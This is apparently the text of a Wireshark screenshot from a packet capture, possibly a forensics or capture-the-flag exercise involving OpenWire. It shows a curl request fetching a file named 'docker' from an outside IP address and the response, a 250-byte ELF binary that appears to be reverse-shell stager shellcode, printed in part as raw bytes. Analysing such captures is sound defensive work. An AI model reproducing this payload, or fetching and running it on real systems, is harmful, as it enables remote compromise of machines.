 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · c119-OpenWire.pcap
GET /docker HTTP/1.1
Host: 128.199.52.72
User-Agent: curl/7.68.0
Accept: */*
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Tue, 12 Dec 2023 13:38:28 GMT
Content-type: application/octet-stream
Content-Length: 250
Last-Modified: Tue, 12 Dec 2023 12:23:04 GMT
.ELF..............>.....x.@.....@...................@.8...........................@.......@.............|...............1.j	X...H..M1.j"AZj.Z..H..xQj
AYPj)X.j._j.^..H..x;H.H........\QH..j.Zj*X..YH..y%I..t.Wj#Xj.j.H..H1...YY_H..y.j<Xj._..^j~Z..H..x...